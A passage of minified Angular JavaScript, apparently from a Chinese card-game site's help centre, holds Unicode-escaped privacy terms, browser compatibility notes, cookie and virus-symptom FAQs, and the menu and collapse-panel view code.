,{title:"\u4e03\u3001\u7535\u5b50\u90ae\u4ef6",content:[{text:"\u60a8\u4e0d\u5f97\u4f7f\u7528\u70b9\u70b9\u68cb\u724c\u63d0\u4f9b\u7684\u670d\u52a1\u6216\u5176\u4ed6\u7535\u5b50\u90ae\u4ef6\u8f6c\u53d1\u670d\u52a1\u53d1\u9001\u5783\u573e\u90ae\u4ef6\u6216\u5176\u4ed6\u53ef\u80fd\u5f71\u54cd\u70b9\u70b9\u68cb\u724c\u7cfb\u7edf\u8fd0\u884c\u6216\u8fdd\u53cd\u70b9\u70b9\u68cb\u724c\u7684\u7528\u6237\u534f\u8bae\u6216\u9690\u79c1\u6761\u6b3e\u7684\u5185\u5bb9\u3002"},{text:"\u5982\u679c\u60a8\u5229\u7528\u70b9\u70b9\u68cb\u724c\u7684\u670d\u52a1\u5411\u6ca1\u6709\u5728\u70b9\u70b9\u68cb\u724c\u5185\u6ce8\u518c\u7684\u7535\u5b50\u90ae\u4ef6\u5730\u5740\u53d1\u51fa\u7535\u5b50\u90ae\u4ef6,\u70b9\u70b9\u68cb\u724c\u9664\u4e86\u5229\u7528\u8be5\u7535\u5b50\u90ae\u4ef6\u5730\u5740\u53d1\u51fa\u60a8\u7684\u7535\u5b50\u90ae\u4ef6\u4e4b\u5916\u5c06\u4e0d\u4f5c\u4efb\u4f55\u5176\u4ed6\u7528\u9014\u3002\u70b9\u70b9\u68cb\u724c\u4e0d\u4f1a\u51fa\u79df\u6216\u51fa\u552e\u8fd9\u4e9b\u7535\u5b50\u90ae\u4ef6\u5730\u5740\u3002\u70b9\u70b9\u68cb\u724c\u4e0d\u4f1a\u6c38\u4e45\u50a8\u5b58\u7535\u5b50\u90ae\u4ef6\u4fe1\u606f\u6216\u7535\u5b50\u90ae\u4ef6\u5730\u5740\u3002"}]},{title:"\u516b\u3001\u5bc6\u7801\u7684\u5b89\u5168\u6027",content:[{text:"\u60a8\u987b\u5bf9\u4f7f\u7528\u60a8\u7684\u7528\u6237\u540d\u548c\u5bc6\u7801\u6240\u91c7\u53d6\u7684\u4e00\u5207\u884c\u4e3a\u8d1f\u8d23\u3002\u56e0\u6b64\uff0c\u70b9\u70b9\u68cb\u724c\u5efa\u8bae\u60a8\u4e0d\u8981\u5411\u4efb\u4f55\u7b2c\u4e09\u65b9\u62ab\u9732\u60a8\u5728\u70b9\u70b9\u68cb\u724c\u7684\u7528\u6237\u540d\u548c\u5bc6\u7801\u3002"}]},{title:"\u4e5d\u3001\u89c4\u5219\u4fee\u6539",content:[{text:"\u70b9\u70b9\u68cb\u724c\u53ef\u80fd\u4e0d\u65f6\u6309\u7167\u60a8\u7684\u610f\u89c1\u548c\u70b9\u70b9\u68cb\u724c\u7684\u9700\u8981\u4fee\u6539\u672c\u9690\u79c1\u6761\u6b3e\uff0c\u4ee5\u51c6\u786e\u5730\u53cd\u6620\u70b9\u70b9\u68cb\u724c\u7684\u8d44\u6599\u6536\u96c6\u53ca\u62ab\u9732\u60ef\u4f8b\u3002\u672c\u6761\u6b3e\u7684\u6240\u6709\u4fee\u6539\uff0c\u5728\u70b9\u70b9\u68cb\u724c\u516c\u5e03\u6709\u5173\u4fee\u6539\u5185\u5bb9\u540e\u81ea\u52a8\u751f\u6548\u6216\u5728\u8be5\u7b49\u6761\u6b3e\u6307\u5b9a\u7684\u65e5\u671f\u751f\u6548\u3002"}]}],this.onlineProblem=[{title:"\u517c\u5bb9\u6027\uff08\u64cd\u4f5c\u7cfb\u7edf\u53ca\u6d4f\u89c8\u5668\uff09",content:[{text:"1.Windows 7",children:["Internet Explorer 9 \u6216\u4ee5\u4e0a\u7248\u672c","Mozilla Firefox 2.0.0.20 \u6216\u4ee5\u4e0a\u7248\u672c","Opera 9.01 \u6216\u4ee5\u4e0a\u7248\u672c"]},{text:"2.Windows XP",children:["Internet Explorer 8 \u6216\u4ee5\u4e0a\u7248\u672c","Mozilla Firefox 2.0.0.20 \u6216\u4ee5\u4e0a\u7248\u672c","Opera 9.01 \u6216\u4ee5\u4e0a\u7248\u672c"]},{text:"3.Windows 2000",children:["Internet Explorer 8 \u6216\u4ee5\u4e0a\u7248\u672c","Mozilla Firefox 2.0.0.20 \u6216\u4ee5\u4e0a\u7248\u672c","Opera 9.01 \u6216\u4ee5\u4e0a\u7248\u672c"]},{text:"4.Mac OS X 10.4 \u6216\u4ee5\u4e0a\u7248\u672c",children:["Safari 2.03","Mozilla Firefox 2.0.0.20 \u6216\u4ee5\u4e0a\u7248\u672c","Opera 9.01 \u6216\u4ee5\u4e0a\u7248\u672c"]},{text:"5.Mac OS X 10.3 \u6216\u4ee5\u4e0b\u7248\u672c",children:["Mozilla Firefox 2.0.0.20 \u6216\u4ee5\u4e0a\u7248\u672c"]}]},{title:" \u6d4f\u89c8\u5668\u4e0d\u6b63\u5e38\u51fa\u9519\u548c\u7f51\u9875\u5237\u65b0\u6162",content:[{text:"\u4eb2\u7231\u7684\u5ba2\u6237\uff0c\u5f53\u60a8\u6d4f\u89c8\u4e92\u8054\u7f51\uff0c\u662f\u5426\u66fe\u7ecf\u9047\u5230\u4ee5\u4e0b\u95ee\u9898\uff1f",children:["- \u6d4f\u89c8\u5668\u663e\u793a\u4e0d\u6b63\u5e38","- \u7f51\u7edc\u8fde\u63a5\u6ca1\u6709\u54cd\u5e94","- \u7f51\u9875\u8fd0\u884c\u901f\u5ea6\u6781\u6162","- \u5f53\u6253\u5f00\u6216\u4fdd\u5b58\u6587\u4ef6\u7684\u65f6\u5019\uff0c\u8ba1\u7b97\u673a\u53cd\u5e94\u5f88\u6162","- \u6ca1\u6709\u610f\u6599\uff0f\u4e0d\u6b63\u5e38\u7684\u9519\u8bef\u4fe1\u606f","- \u5728\u6d4f\u89c8\u5668\u91cc\u51fa\u73b0\u65b0\u7684\u5de5\u5177\u680f","- \u5f88\u96be\u8fde\u63a5\u7f51\u9875","\u82e5\u51fa\u73b0\u4e0a\u8ff0\u60c5\u5f62\uff0c\u60a8\u7684\u8ba1\u7b97\u673a\u53ef\u80fd\u53d7\u5230\u4e86\u75c5\u6bd2\u5f71\u54cd\u3002","\u75c5\u6bd2\u7a0b\u5e8f\u5728\u8fd0\u884c\u65f6\uff0c\u5bb9\u6613\u5bfc\u81f4\u8ba1\u7b97\u673a\u51fa\u73b0\u6b64\u95ee\u9898\uff1b\u8fd9\u60c5\u51b5\u5f88\u666e\u904d\u3002\u5f88\u591a\u5ba2\u6237\u90fd\u6ca1\u6709\u610f\u8bc6\u5230\u81ea\u5df1\u7684\u8ba1\u7b97\u673a\u4e0a\u5df2\u7ecf\u5b89\u88c5\u75c5\u6bd2\u7a0b\u5e8f\uff0c\u5f88\u591a\u65f6\u5019\u75c5\u6bd2\u7a0b\u5e8f\u662f\u4f34\u968f\u7740\u4e00\u4e9b\u8f6f\u4ef6\u540c\u65f6\u5b89\u88c5\u7684\u3002"]}]},{title:" \u662f\u5426\u9700\u8981\u542f\u52a8cookies\uff1f",content:[{text:"\u5c0a\u656c\u7684\u7528\u6236\uff0c\u5728\u767b\u5f55\u70b9\u70b9\u68cb\u724c\u4e4b\u524d\uff0c\u60a8\u9700\u8981\u542f\u52a8Cookies\uff01"},{text:"\u5141\u8bb8Cookies\u8be6\u7ec6\u6307\u5357\uff1a",children:["- InternetExplorer","- MozillaFirefox","- Opera","- Safari","\u5177\u5907\u4ee5\u4e0b\u4fe1\u606f\uff0c\u80fd\u8ba9\u6211\u4eec\u80fd\u66f4\u5feb\u901f\u7684\u4e3a\u60a8\u89e3\u51b3\u95ee\u9898\uff01","- \u8bf7\u95ee\u60a8\u6240\u4f7f\u7528\u7684\u7f51\u7edc\u4f9b\u8d27\u5546\uff1f","- \u8bf7\u95ee\u60a8\u662f\u5426\u5b89\u88c5\u4e86\u4efb\u4f55\u5b89\u5168\u8f6f\u4ef6\u6216\u8005\u9632\u706b\u5899\u3002","- \u5de5\u5177\u680f","\u8d34\u5fc3\u5c0f\u63d0\u9192\uff1a\u60a8\u4e0b\u8f7d\u7684\uff08\u4e0d\u8bba\u6709\u610f\u65e0\u610f\uff09\u67d0\u4e9b\u5de5\u5177\u680f\u4f1a\u5f15\u8d77\u95ee\u9898\u3002\u6709\u7684\u63d2\u5165\u5f0f\u5de5\u5177\u680f\u6709\u7f3a\u9677\uff0c\u53ef\u80fd\u4f1a\u963b\u6b62\u5f39\u51fa\u7a97\u53e3\u3001\u4ee4\u60a8\u7684\u8ba1\u7b97\u673a\u901f\u5ea6\u51cf\u6162\u3001\u6216\u5f3a\u5236\u5173\u95ed\u6d4f\u89c8\u5668\u3002"]}]}]}return n.ngInjectableDef=l["\u0275\u0275defineInjectable"]({factory:function(){return new n},token:n,providedIn:"root"}),n}(),N=function(){function n(n){this.service=n}return n.prototype.ngOnInit=function(){},n}(),D=l["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.nav[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{font-size:18px;font-weight:700;padding:26px 25px 20px 45px;border-bottom:1px solid #2e3031}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{padding-left:21px;width:100%}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{cursor:pointer;font-size:16px;color:#cecbcb}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#cecbcb}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a.active[_ngcontent-%COMP%], .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:hover{color:#fcd982}[_nghost-%COMP%]     .ant-menu{background:0 0;border-right:none}[_nghost-%COMP%]     .ant-menu-item-group-title{color:#cecbcb}[_nghost-%COMP%]     .ant-menu:not(.ant-menu-horizontal) .ant-menu-item-selected{background:0 0}[_nghost-%COMP%]     .ant-menu:not(.ant-menu-horizontal) .ant-menu-item-selected:after{border-right-color:#2e3031}[_nghost-%COMP%]     .ant-menu-submenu-title{font-size:16px}"]],data:{}});function A(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,10,"li",[["nz-menu-item",""]],null,[[null,"click"]],(function(n,t,e){var i=!0;return"click"===t&&(i=!1!==l["\u0275nov"](n,2).clickMenuItem(e)&&i),i}),null,null)),l["\u0275prd"](512,null,u.H,u.H,[l.RendererFactory2]),l["\u0275did"](2,1785856,[[1,4]],2,a.c,[u.H,u.v,[2,a.h],l.Renderer2,l.ElementRef,[2,c.q],[2,c.s],[2,c.p]],null,null),l["\u0275qud"](603979776,3,{listOfRouterLink:1}),l["\u0275qud"](603979776,4,{listOfRouterLinkWithHref:1}),(n()(),l["\u0275eld"](5,0,null,null,5,"a",[["routerLinkActive","active"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,e){var i=!0;return"click"===t&&(i=!1!==l["\u0275nov"](n,6).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&i),i}),null,null)),l["\u0275did"](6,671744,[[6,4],[4,4]],0,c.s,[c.p,c.a,r.LocationStrategy],{routerLink:[0,"routerLink"]},null),l["\u0275did"](7,1720320,null,2,c.r,[c.p,l.ElementRef,l.Renderer2,[2,c.q],[2,c.s]],{routerLinkActive:[0,"routerLinkActive"]},null),l["\u0275qud"](603979776,5,{links:1}),l["\u0275qud"](603979776,6,{linksWithHrefs:1}),(n()(),l["\u0275ted"](10,null,["",""]))],(function(n,t){n(t,2,0),n(t,6,0,"/help/problem/"+t.parent.context.$implicit.params),n(t,7,0,"active")}),(function(n,t){n(t,5,0,l["\u0275nov"](t,6).target,l["\u0275nov"](t,6).href),n(t,10,0,t.parent.context.$implicit.title)}))}function F(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,10,"li",[["nz-menu-item",""]],null,[[null,"click"]],(function(n,t,e){var i=!0;return"click"===t&&(i=!1!==l["\u0275nov"](n,2).clickMenuItem(e)&&i),i}),null,null)),l["\u0275prd"](512,null,u.H,u.H,[l.RendererFactory2]),l["\u0275did"](2,1785856,[[8,4],[1,4]],2,a.c,[u.H,u.v,[2,a.h],l.Renderer2,l.ElementRef,[2,c.q],[2,c.s],[2,c.p]],null,null),l["\u0275qud"](603979776,9,{listOfRouterLink:1}),l["\u0275qud"](603979776,10,{listOfRouterLinkWithHref:1}),(n()(),l["\u0275eld"](5,0,null,null,5,"a",[["routerLinkActive","active"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,e){var i=!0;return"click"===t&&(i=!1!==l["\u0275nov"](n,6).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&i),i}),null,null)),l["\u0275did"](6,671744,[[12,4],[10,4]],0,c.s,[c.p,c.a,r.LocationStrategy],{routerLink:[0,"routerLink"]},null),l["\u0275did"](7,1720320,null,2,c.r,[c.p,l.ElementRef,l.Renderer2,[2,c.q],[2,c.s]],{routerLinkActive:[0,"routerLinkActive"]},null),l["\u0275qud"](603979776,11,{links:1}),l["\u0275qud"](603979776,12,{linksWithHrefs:1}),(n()(),l["\u0275ted"](10,null,["",""]))],(function(n,t){n(t,2,0),n(t,6,0,"/help/problem/"+t.context.$implicit.params),n(t,7,0,"active")}),(function(n,t){n(t,5,0,l["\u0275nov"](t,6).target,l["\u0275nov"](t,6).href),n(t,10,0,t.context.$implicit.title)}))}function E(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,8,"li",[["nz-submenu",""],["nzOpen",""]],null,null,null,T,y)),l["\u0275prd"](512,null,a.h,a.h,[[3,a.h],a.e]),l["\u0275prd"](512,null,u.H,u.H,[l.RendererFactory2]),l["\u0275did"](3,1818624,[[7,4],[2,4]],2,a.g,[l.ElementRef,u.v,l.ChangeDetectorRef,a.h,u.H,x.a,[8,null]],{nzTitle:[0,"nzTitle"],nzOpen:[1,"nzOpen"]},null),l["\u0275qud"](603979776,7,{listOfNzSubMenuComponent:1}),l["\u0275qud"](603979776,8,{listOfNzMenuItemDirective:1}),(n()(),l["\u0275eld"](6,0,null,1,2,"ul",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,F)),l["\u0275did"](8,278528,null,0,r.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,3,0,t.parent.context.$implicit.title,""),n(t,8,0,t.parent.context.$implicit.children)}),null)}function L(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"div",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,A)),l["\u0275did"](2,16384,null,0,r.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,E)),l["\u0275did"](4,16384,null,0,r.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,!t.context.$implicit.children),n(t,4,0,t.context.$implicit.children&&t.context.$implicit.children.length>0)}),null)}function V(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,11,"div",[["class","nav"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u5e2e\u52a9\u4e2d\u5fc3"])),(n()(),l["\u0275eld"](3,0,null,null,8,"ul",[["nz-menu",""],["nzMode","inline"]],null,null,null,null,null)),l["\u0275prd"](512,null,a.e,a.e,[]),l["\u0275prd"](1024,null,u.v,a.f,[[3,u.s],a.e]),l["\u0275prd"](512,null,u.H,u.H,[l.RendererFactory2]),l["\u0275did"](7,1785856,null,2,a.a,[l.ElementRef,u.v,u.H],{nzMode:[0,"nzMode"]},null),l["\u0275qud"](603979776,1,{listOfNzMenuItemDirective:1}),l["\u0275qud"](603979776,2,{listOfNzSubMenuComponent:1}),(n()(),l["\u0275and"](16777216,null,null,1,null,L)),l["\u0275did"](11,278528,null,0,r.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var e=t.component;n(t,7,0,"inline"),n(t,11,0,e.service.navList)}),null)}var H=function(){function n(){}return n.prototype.ngOnInit=function(){},n}(),$=l["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.container[_ngcontent-%COMP%]{width:100%;overflow:hidden;position:relative;padding:30px 0;background:#222}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1000px;margin:0 auto;overflow:hidden;color:#cecbcb;background:#131313;min-height:760px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]{position:relative;width:260px;height:100%;min-height:516px;padding:0 0 232px;border-right:1px solid #2e3031}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]:after{content:'';position:absolute;width:100%;left:0;bottom:0;height:28px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]{position:relative;float:right;width:735px;min-height:516px;padding:30px 56px 38px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]:before{content:'';position:absolute;width:735px;left:0;top:0;height:1px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]:after{content:'';position:absolute;width:735px;left:0;bottom:0;height:10px}"]],data:{}});function q(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,7,"div",[["class","container"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,6,"div",[["class","content"]],null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,2,"div",[["class","nav fl"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"app-help-nav",[],null,null,null,V,D)),l["\u0275did"](4,114688,null,0,N,[S],null,null),(n()(),l["\u0275eld"](5,0,null,null,2,"div",[["class","main fr"]],null,null,null,null,null)),(n()(),l["\u0275eld"](6,16777216,null,null,1,"router-outlet",[],null,null,null,null,null)),l["\u0275did"](7,212992,null,0,c.u,[c.b,l.ViewContainerRef,l.ComponentFactoryResolver,[8,null],l.ChangeDetectorRef],null,null)],(function(n,t){n(t,4,0),n(t,7,0)}),null)}function W(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-help-index",[],null,null,null,q,$)),l["\u0275did"](1,114688,null,0,H,[],null,null)],(function(n,t){n(t,1,0)}),null)}var B=l["\u0275ccf"]("app-help-index",H,W,{},{},[]),K=e("QQsT"),X=l["\u0275crt"]({encapsulation:2,styles:["\n      nz-collapse-panel {\n        display: block;\n      }\n    "],data:{animation:[{type:7,name:"collapseMotion",definitions:[{type:0,name:"expanded",styles:{type:6,styles:{height:"*"},offset:null},options:void 0},{type:0,name:"collapsed",styles:{type:6,styles:{height:0,overflow:"hidden"},offset:null},options:void 0},{type:0,name:"hidden",styles:{type:6,styles:{height:0,overflow:"hidden",borderTopWidth:"0"},offset:null},options:void 0},{type:1,expr:"expanded => collapsed",animation:{type:4,styles:null,timings:"150ms cubic-bezier(0.645, 0.045, 0.355, 1)"},options:null},{type:1,expr:"expanded => hidden",animation:{type:4,styles:null,timings:"150ms cubic-bezier(0.645, 0.045, 0.355, 1)"},options:null},{type:1,expr:"collapsed => expanded",animation:{type:4,styles:null,timings:"150ms cubic-bezier(0.645, 0.045, 0.355, 1)"},options:null},{type:1,expr:"hidden => expanded",animation:{type:4,styles:null,timings:"150ms cubic-bezier(0.645, 0.045, 0.355, 1)"},options:null}],options:{}}]}});function j(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"i",[["class","ant-collapse-arrow"],["nz-icon",""]],null,null,null,null,null)),l["\u0275did"](2,2834432,null,0,f.a,[f.c,l.ElementRef,l.Renderer2,x.a],{nzRotate:[0,"nzRotate"],nzType:[1,"nzType"]},null)],(function(n,t){var e=t.component;n(t,2,0,e.nzActive?90:0,e.nzExpandedIcon||"right")}),null)}function Y(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,j)),l["\u0275did"](2,540672,null,0,u.C,[l.ViewContainerRef,l.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null),(n()(),l["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.nzExpandedIcon)}),null)}function J(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.component.nzHeader)}))}function Q(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.component.nzExtra)}))}function G(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"div",[["class","ant-collapse-extra"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,Q)),l["\u0275did"](2,540672,null,0,u.C,[l.ViewContainerRef,l.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null)],(function(n,t){n(t,2,0,t.component.nzExtra)}),null)}function U(n){return l["\u0275vid"](2,[(n()(),l["\u0275eld"](0,0,null,null,6,"div",[["class","ant-collapse-header"],["role","tab"]],[[1,"aria-expanded",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.clickHeader()&&l),l}),null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,Y)),l["\u0275did"](2,16384,null,0,r.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,J)),l["\u0275did"](4,540672,null,0,u.C,[l.ViewContainerRef,l.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,G)),l["\u0275did"](6,16384,null,0,r.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](7,0,null,null,2,"div",[["class","ant-collapse-content"]],[[2,"ant-collapse-content-active",null],[24,"@collapseMotion",0]],null,null,null,null)),(n()(),l["\u0275eld"](8,0,null,null,1,"div",[["class","ant-collapse-content-box"]],null,null,null,null,null)),l["\u0275ncd"](null,0)],(function(n,t){var e=t.component;n(t,2,0,e.nzShowArrow),n(t,4,0,e.nzHeader),n(t,6,0,e.nzExtra)}),(function(n,t){var e=t.component;n(t,0,0,e.nzActive),n(t,7,0,e.nzActive,e.nzActive?"expanded":"hidden")}))}var Z=l["\u0275crt"]({encapsulation:2,styles:["\n      nz-collapse {\n        display: block;\n      }\n    "],data:{}});function nn(n){return l["\u0275vid"](2,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","ant-collapse"]],[[2,"ant-collapse-borderless",null]],null,null,null,null)),l["\u0275ncd"](null,0)],null,(function(n,t){n(t,0,0,!t.component.nzBordered)}))}var tn=function(){function n(n,t,e){var l=this;this.router=n,this.route=t,this.service=e,this.showData=[],this.showType="",this.router.events.subscribe((function(n){if(n instanceof c.e){var t=l.route.snapshot.params.id;l.showData=t?l.service[t]:[];var e={};l.service.navList.map((function(n){if(n.children&&n.children.length>0){var l=n.children.find((function(n){return n.params===t}));l&&(e=l)}else n.params===t&&(e=n)})),l.showType=e?e.type:""}}))}return n.prototype.ngOnInit=function(){},n}(),en=l["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.collapse[_ngcontent-%COMP%]   .collapse-item[_ngcontent-%COMP%]{margin-bottom:4px;font-size:12px}.collapse[_ngcontent-%COMP%]   .collapse-item[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-indent:24px}.collapse[_ngcontent-%COMP%]   .collapse-item[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{padding-left:24px}.collapse[_ngcontent-%COMP%]   .collapse-item[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{text-indent:24px}.common[_ngcontent-%COMP%]{font-size:12px;color:#cecbcb;line-height:18px}.common[_ngcontent-%COMP%]   .common-item[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:16px;line-height:40px;color:#cecbcb}.common[_ngcontent-%COMP%]   .common-item[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%], .common[_ngcontent-%COMP%]   .common-item[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]{margin-bottom:12px}.common[_ngcontent-%COMP%]   .common-item[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%] > li[_ngcontent-%COMP%]{margin-bottom:10px;font-size:13px;line-height:20px;text-align:justify}.common[_ngcontent-%COMP%]   .common-item[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%] > li[_ngcontent-%COMP%]   ol[_ngcontent-%COMP%]{padding-left:24px}[_nghost-%COMP%]     .ant-collapse>.ant-collapse-item>.ant-collapse-header{color:#cecbcb}[_nghost-%COMP%]     .ant-collapse-content{color:#cecbcb;background-color:#131313;border-top:1px solid #2e3031}[_nghost-%COMP%]     .ant-collapse{background:0 0;border:none}[_nghost-%COMP%]     .ant-collapse>.ant-collapse-item{background-color:#131313;border-radius:3px;border:1px solid #2e3031;margin-top:12px}"]],data:{}});function ln(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.context.$implicit)}))}function on(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,ln)),l["\u0275did"](2,278528,null,0,r.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.parent.context.$implicit.children)}),null)}function un(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"div",[["class","collapse-item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",""])),(n()(),l["\u0275and"](16777216,null,null,1,null,on)),l["\u0275did"](4,16384,null,0,r.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,4,0,t.context.$implicit.children&&t.context.$implicit.children.length>0)}),(function(n,t){n(t,2,0,t.context.$implicit.text)}))}function an(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,3,"nz-collapse-panel",[],[[2,"ant-collapse-no-arrow",null],[2,"ant-collapse-item-active",null],[2,"ant-collapse-item-disabled",null]],null,null,U,X)),l["\u0275did"](1,245760,null,0,K.c,[u.n,l.ChangeDetectorRef,K.a,l.ElementRef,l.Renderer2],{nzActive:[0,"nzActive"],nzHeader:[1,"nzHeader"]},null),(n()(),l["\u0275and"](16777216,null,0,1,null,un)),l["\u0275did"](3,278528,null,0,r.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,1,0,0===t.context.index,t.context.$implicit.title),n(t,3,0,t.context.$implicit.content)}),(function(n,t){n(t,0,0,!l["\u0275nov"](t,1).nzShowArrow,l["\u0275nov"](t,1).nzActive,l["\u0275nov"](t,1).nzDisabled)}))}function cn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"div",[["class","collapse"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,3,"nz-collapse",[],null,null,null,nn,Z)),l["\u0275did"](2,49152,null,0,K.a,[u.n],null,null),(n()(),l["\u0275and"](16777216,null,0,1,null,an)),l["\u0275did"](4,278528,null,0,r.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,4,0,t.component.showData)}),null)}function rn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.description)}))}function dn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.context.$implicit)}))}function pn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"ol",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,dn)),l["\u0275did"](2,278528,null,0,r.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.parent.context.$implicit.children)}),null)}function sn(n){return 